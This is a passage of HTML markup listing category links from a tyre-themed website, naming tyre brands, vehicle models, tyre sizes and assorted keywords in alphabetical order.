	<li class="cat-item cat-item-3848"><a href="https://roadtyresnew.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://roadtyresnew.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://roadtyresnew.com/category/comforser/" >comforser</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://roadtyresnew.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://roadtyresnew.com/category/conquer/" >conquer</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://roadtyresnew.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://roadtyresnew.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://roadtyresnew.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://roadtyresnew.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://roadtyresnew.com/category/coopertires/" >coopertires</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://roadtyresnew.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://roadtyresnew.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://roadtyresnew.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://roadtyresnew.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://roadtyresnew.com/category/crf300/" >crf300</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://roadtyresnew.com/category/crf450/" >crf450</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://roadtyresnew.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://roadtyresnew.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://roadtyresnew.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://roadtyresnew.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://roadtyresnew.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://roadtyresnew.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://roadtyresnew.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://roadtyresnew.com/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://roadtyresnew.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://roadtyresnew.com/category/davanti/" >davanti</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://roadtyresnew.com/category/dawes/" >dawes</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://roadtyresnew.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://roadtyresnew.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://roadtyresnew.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://roadtyresnew.com/category/dialing/" >dialing</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://roadtyresnew.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://roadtyresnew.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://roadtyresnew.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://roadtyresnew.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://roadtyresnew.com/category/dmack/" >dmack</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://roadtyresnew.com/category/dmg-ice/" >dmg-ice</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://roadtyresnew.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://roadtyresnew.com/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://roadtyresnew.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://roadtyresnew.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://roadtyresnew.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://roadtyresnew.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://roadtyresnew.com/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://roadtyresnew.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://roadtyresnew.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://roadtyresnew.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://roadtyresnew.com/category/easy-try/" >easy-try</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://roadtyresnew.com/category/ecorider/" >ecorider</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://roadtyresnew.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://roadtyresnew.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://roadtyresnew.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://roadtyresnew.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://roadtyresnew.com/category/enve/" >enve</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://roadtyresnew.com/category/ep11/" >ep11</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://roadtyresnew.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://roadtyresnew.com/category/excelroad/" >excelroad</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://roadtyresnew.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://roadtyresnew.com/category/ezwheels/" >ezwheels</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://roadtyresnew.com/category/falken/" >falken</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://roadtyresnew.com/category/fara/" >fara</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://roadtyresnew.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://roadtyresnew.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://roadtyresnew.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://roadtyresnew.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://roadtyresnew.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://roadtyresnew.com/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://roadtyresnew.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://roadtyresnew.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://roadtyresnew.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://roadtyresnew.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://roadtyresnew.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://roadtyresnew.com/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://roadtyresnew.com/category/flips/" >flips</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://roadtyresnew.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://roadtyresnew.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://roadtyresnew.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://roadtyresnew.com/category/fortra/" >fortra</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://roadtyresnew.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://roadtyresnew.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://roadtyresnew.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://roadtyresnew.com/category/fulcrum/" >fulcrum</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://roadtyresnew.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://roadtyresnew.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://roadtyresnew.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://roadtyresnew.com/category/gatorskin/" >gatorskin</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://roadtyresnew.com/category/gauss/" >gauss</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://roadtyresnew.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://roadtyresnew.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://roadtyresnew.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://roadtyresnew.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://roadtyresnew.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://roadtyresnew.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://roadtyresnew.com/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://roadtyresnew.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://roadtyresnew.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://roadtyresnew.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://roadtyresnew.com/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://roadtyresnew.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://roadtyresnew.com/category/greeves/" >greeves</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://roadtyresnew.com/category/gripper/" >gripper</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://roadtyresnew.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://roadtyresnew.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://roadtyresnew.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://roadtyresnew.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://roadtyresnew.com/category/heidenau/" >heidenau</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://roadtyresnew.com/category/hifly/" >hifly</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://roadtyresnew.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://roadtyresnew.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://roadtyresnew.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://roadtyresnew.com/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://roadtyresnew.com/category/hs13plus/" >hs13plus</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://roadtyresnew.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://roadtyresnew.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://roadtyresnew.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://roadtyresnew.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://roadtyresnew.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://roadtyresnew.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://roadtyresnew.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://roadtyresnew.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://roadtyresnew.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://roadtyresnew.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://roadtyresnew.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://roadtyresnew.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://roadtyresnew.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://roadtyresnew.com/category/insa/" >insa</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://roadtyresnew.com/category/insa-turbo/" >insa-turbo</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://roadtyresnew.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://roadtyresnew.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://roadtyresnew.com/category/institucional/" >institucional</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://roadtyresnew.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://roadtyresnew.com/category/jimny/" >jimny</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://roadtyresnew.com/category/jinyu/" >jinyu</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://roadtyresnew.com/category/joyroad/" >joyroad</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://roadtyresnew.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://roadtyresnew.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://roadtyresnew.com/category/kenda/" >kenda</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://roadtyresnew.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://roadtyresnew.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://roadtyresnew.com/category/kormoran/" >kormoran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://roadtyresnew.com/category/kugoo/" >kugoo</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://roadtyresnew.com/category/kumho/" >kumho</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://roadtyresnew.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://roadtyresnew.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://roadtyresnew.com/category/lankeleisi/" >lankeleisi</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://roadtyresnew.com/category/lanvigator/" >lanvigator</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://roadtyresnew.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://roadtyresnew.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://roadtyresnew.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://roadtyresnew.com/category/licence/" >licence</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://roadtyresnew.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://roadtyresnew.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://roadtyresnew.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://roadtyresnew.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://roadtyresnew.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://roadtyresnew.com/category/lt23575r15/" >lt23575r15</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://roadtyresnew.com/category/lt24575r16/" >lt24575r16</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://roadtyresnew.com/category/lt265/" >lt265</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://roadtyresnew.com/category/lt26570r17/" >lt26570r17</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://roadtyresnew.com/category/lt26575r16/" >lt26575r16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://roadtyresnew.com/category/lt27555r20/" >lt27555r20</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://roadtyresnew.com/category/lt28550r20/" >lt28550r20</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://roadtyresnew.com/category/lt28575r16/" >lt28575r16</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://roadtyresnew.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://roadtyresnew.com/category/m0320f/" >m0320f</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://roadtyresnew.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://roadtyresnew.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://roadtyresnew.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://roadtyresnew.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://roadtyresnew.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://roadtyresnew.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://roadtyresnew.com/category/mamod/" >mamod</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://roadtyresnew.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://roadtyresnew.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://roadtyresnew.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://roadtyresnew.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://roadtyresnew.com/category/maxsport/" >maxsport</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://roadtyresnew.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://roadtyresnew.com/category/maxxis/" >maxxis</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://roadtyresnew.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://roadtyresnew.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://roadtyresnew.com/category/mekk/" >mekk</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://roadtyresnew.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://roadtyresnew.com/category/metador/" >metador</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://roadtyresnew.com/category/metzeler/" >metzeler</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://roadtyresnew.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://roadtyresnew.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://roadtyresnew.com/category/milkit/" >milkit</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://roadtyresnew.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://roadtyresnew.com/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://roadtyresnew.com/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://roadtyresnew.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://roadtyresnew.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://roadtyresnew.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://roadtyresnew.com/category/motorcross/" >motorcross</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://roadtyresnew.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://roadtyresnew.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://roadtyresnew.com/category/motox/" >motox</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://roadtyresnew.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://roadtyresnew.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://roadtyresnew.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://roadtyresnew.com/category/nankang/" >nankang</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://roadtyresnew.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://roadtyresnew.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://roadtyresnew.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://roadtyresnew.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://roadtyresnew.com/category/newfree-fittingtoyo/" >newfree-fittingtoyo</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://roadtyresnew.com/category/nexen/" >nexen</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://roadtyresnew.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://roadtyresnew.com/category/nokian/" >nokian</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://roadtyresnew.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://roadtyresnew.com/category/nrc-1/" >nrc-1</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://roadtyresnew.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://roadtyresnew.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://roadtyresnew.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://roadtyresnew.com/category/olexocrumb/" >olexocrumb</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://roadtyresnew.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://roadtyresnew.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://roadtyresnew.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://roadtyresnew.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://roadtyresnew.com/category/p255/" >p255</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://roadtyresnew.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://roadtyresnew.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://roadtyresnew.com/category/pajero/" >pajero</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://roadtyresnew.com/category/panaracer/" >panaracer</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://roadtyresnew.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://roadtyresnew.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://roadtyresnew.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://roadtyresnew.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://roadtyresnew.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://roadtyresnew.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://roadtyresnew.com/category/pirell/" >pirell</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://roadtyresnew.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://roadtyresnew.com/category/plews/" >plews</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://roadtyresnew.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://roadtyresnew.com/category/powertrac/" >powertrac</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://roadtyresnew.com/category/premiorri/" >premiorri</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://roadtyresnew.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://roadtyresnew.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://roadtyresnew.com/category/pro-lite/" >pro-lite</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://roadtyresnew.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://roadtyresnew.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://roadtyresnew.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://roadtyresnew.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://roadtyresnew.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://roadtyresnew.com/category/puncture/" >puncture</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://roadtyresnew.com/category/punctured/" >punctured</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://roadtyresnew.com/category/puncturesafe/" >puncturesafe</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://roadtyresnew.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://roadtyresnew.com/category/quadatv/" >quadatv</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://roadtyresnew.com/category/quadzilla/" >quadzilla</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://roadtyresnew.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://roadtyresnew.com/category/r12gs/" >r12gs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://roadtyresnew.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://roadtyresnew.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://roadtyresnew.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://roadtyresnew.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://roadtyresnew.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://roadtyresnew.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://roadtyresnew.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://roadtyresnew.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://roadtyresnew.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://roadtyresnew.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://roadtyresnew.com/category/redcat/" >redcat</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://roadtyresnew.com/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://roadtyresnew.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://roadtyresnew.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://roadtyresnew.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://roadtyresnew.com/category/repulsor/" >repulsor</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://roadtyresnew.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://roadtyresnew.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://roadtyresnew.com/category/ribble/" >ribble</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://roadtyresnew.com/category/ridden/" >ridden</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://roadtyresnew.com/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://roadtyresnew.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://roadtyresnew.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://roadtyresnew.com/category/riken/" >riken</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://roadtyresnew.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://roadtyresnew.com/category/roadstone/" >roadstone</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://roadtyresnew.com/category/roadx/" >roadx</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://roadtyresnew.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://roadtyresnew.com/category/roval/" >roval</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://roadtyresnew.com/category/rovelo/" >rovelo</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://roadtyresnew.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://roadtyresnew.com/category/runflat/" >runflat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://roadtyresnew.com/category/ryde/" >ryde</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://roadtyresnew.com/category/saferich/" >saferich</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://roadtyresnew.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://roadtyresnew.com/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://roadtyresnew.com/category/schwinn/" >schwinn</a>
</li>
